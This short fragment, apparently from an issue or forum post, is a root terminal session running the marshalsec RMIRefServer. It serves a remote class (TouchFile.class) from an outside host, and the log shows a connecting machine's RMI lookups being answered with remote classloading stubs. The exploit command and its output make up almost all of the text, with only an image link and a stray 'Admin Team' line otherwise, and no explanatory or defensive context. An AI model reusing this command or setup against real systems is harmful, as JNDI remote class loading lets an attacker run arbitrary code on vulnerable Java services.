 ^Croot@iZj6ccmunbuzscnpfi5r35Z:~/marshalsec/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://8.210.235.249/exp/#TouchFile.class" 9988
* Opening JRMP listener on 9988
Have connection from /8.210.152.234:47458
Reading message...
Is RMI.lookup call for exp/ 2
Sending remote classloading stub targeting http://8.210.235.249/exp/TouchFile/class.class
Closing connection
Have connection from /8.210.152.234:47464
Reading message...
Is RMI.lookup call for exp 2
Sending remote classloading stub targeting http://8.210.235.249/exp/TouchFile/class.class
Closing connection
Have connection from /8.210.152.234:47468
Reading message...
Is RMI.lookup call for exp 2
Sending remote classloading stub targeting http://8.210.235.249/exp/TouchFile/class.class
Closing connection
Have connection from /8.210.152.234:47486
Reading message...
Is RMI.lookup call for exp/ 2
Sending remote classloading stub targeting http://8.210.235.249/exp/TouchFile/class.class
Closing connection
Admin Team